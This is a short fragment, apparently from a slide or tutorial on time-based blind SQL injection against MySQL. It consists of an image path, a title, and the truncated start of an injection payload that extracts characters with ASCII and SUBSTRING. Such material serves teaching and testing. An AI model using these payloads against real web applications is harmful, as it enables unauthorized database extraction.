 Spot the different Time Based Blind injection (for My. SQL) 1 AND (SELECT IF((IFNULL(ASCII(SUBSTRING((SELECT